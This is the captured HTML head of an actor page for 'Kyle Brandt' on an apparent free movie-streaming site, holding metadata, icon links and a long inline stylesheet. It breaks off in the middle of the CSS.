

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/actor/kyle-brandt/
body_size: 24602
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Latest Kyle Brandt Movies 2026 Online | Fmovies</title>
<meta name=description content="Watch the best Kyle Brandt Movies Online Free, 2026. We have stream of Action movies online which can be watched for free!"><meta property="og:title" content="Watch Latest Kyle Brandt Movies 2026 Online | Fmovies"><meta property="og:description" content="Watch the best Kyle Brandt Movies Online Free, 2026. We have stream of Action movies online which can be watched for free!"><meta name=keywords content="fmovies,watch movies,watchfree,hd movies online for free,high quality free online movies,online movie website,free online movies,english movies online."><meta name=robots content="noindex,follow"><meta name=googlebot content="noindex,follow"><base href=https://ww4.fmovies.co/actor/kyle-brandt/1/><link rel=canonical href=https://ww4.fmovies.co/actor/kyle-brandt/1/><meta property="og:url" content="https://ww4.fmovies.co/actor/kyle-brandt/1/"><meta property="og:image" content="https://ww4.fmovies.co/img/fbimage.png"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 